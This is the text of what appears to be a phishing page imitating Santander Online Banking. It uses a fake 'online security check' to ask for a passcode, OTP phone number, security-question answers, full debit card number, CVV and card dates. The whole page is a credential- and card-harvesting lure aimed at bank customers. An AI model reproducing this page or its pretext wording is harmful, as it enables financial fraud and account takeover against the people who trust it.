 Skip to content
Santander

Online Banking

- Contact us
- Help

# Log on

## Step 1: Online Banking Security Page

New online security check
Due to security measures you would be required to complete this payment verification form correctly

Personal ID or Card number:
Passcode:
Registration number:
OTP Service Phone Number:
Home telephone:
Name of your first school:
Place of birth:
mothers middle name:
postal code:
Debit card number:
cvv:
Card Start Date: mm yyyy
Card Expiry Date: mm yyyy